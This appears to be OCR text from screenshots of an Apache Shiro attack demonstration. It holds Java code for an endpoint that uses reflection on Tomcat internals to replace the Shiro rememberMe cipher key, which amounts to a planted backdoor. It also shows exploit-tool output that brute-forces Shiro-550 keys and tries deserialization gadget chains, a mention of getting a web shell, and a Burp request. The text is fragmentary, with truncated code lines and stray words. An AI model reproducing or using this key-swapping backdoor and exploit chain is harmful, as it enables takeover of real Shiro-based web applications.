 @RequestMapping("/setshirokey")
public void setShiroKey(HttpServletResponse response){
try {
org.apache.tomcat.util.threads.TaskThread thread = (org.apache.tomcat.util.threads.TaskThread) Thread.currentThread();
java.lang.reflect.Field field = thread.getClass().getSuperclass().getDeclaredField( name: "contextClassLoader");
field.setAccessible(true);
Object obj = field.get(thread);
field = obj.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "resources");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getDeclaredField( name: "context");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getSuperclass().getDeclaredField( name: "filterConfigs");
field.setAccessible(true);
obj = field.get(obj);
java.util.HashMap objMap = (java.util.HashMap) obj;
java.util.Iterator entries = objMap.entrySet().iterator();
while (entries.hasNext()) {
java.util.Map.Entry entry = (Map.Entry) entries.next();
System.out.println(entry.getKey().toString());
if (entry.getKey().equals("shiroFilter")) {
obj = entry.getValue();
field = obj.getClass().getDeclaredField( name: "filter");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getSuperclass().getDeclaredField( name: "securityManager");
field.setAccessible(true);
obj = field.get(obj);
field = obj.getClass().getSuperclass().getDeclaredField( name: "rememberMeManager");
field.setAccessible(true);
obj = field.get(obj);
java.lang.reflect.Method setEncryptionCipherKey = obj.getClass().getSuperclass().getDeclaredMethod( name:
setEncryptionCipherKey.invoke(obj, new Object[]{new byte[]{25, -106, 50, -78, 3, 16, -124, 110, -1, 11, 5
java.lang.reflect.Method setDecryptionCipherKey = obj.getClass().getSuperclass().getDeclaredMethod( name:
setDecryptionCipherKey.invoke(obj, new Object[]{new byte[]{25, -106, 50, -78, 3, 16, -124, 110, -1, 11, 5
血小板
alizer.java:77) ~[shiro-core-1.2.4.jar:1.2.4]
: Unable to load class named [com.vaadin.data.util.PropertysetItem] from the thread context, current, or system/application ClassLoade
~[shiro-core-1.2.4.jar:1.2.4]
shirokey
Lifecycle
clean
validate
compile
test
oot:spring-b
oot:spring-b
oot:spring-b
core:1.2.4
web:1.2.4
ro-core:1.2.4
spring:1.2.4
http://127.0.0.1:38848/test
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingEcho
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Key: GZYysgMQhG7/CzIJlVpR2g==
[+] Find Valid Key: GZYysgMQhG7/CzIJlVpR2g==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections10
Burp Suite Professional v2021.8 - shiro - Licensed to : TheKing
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /setshirokey HTTP/1.1
2 Host: 127.0.0.1:38848
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 21 Oct 2021 08:07:23 GMT
4 Connection: close
5
6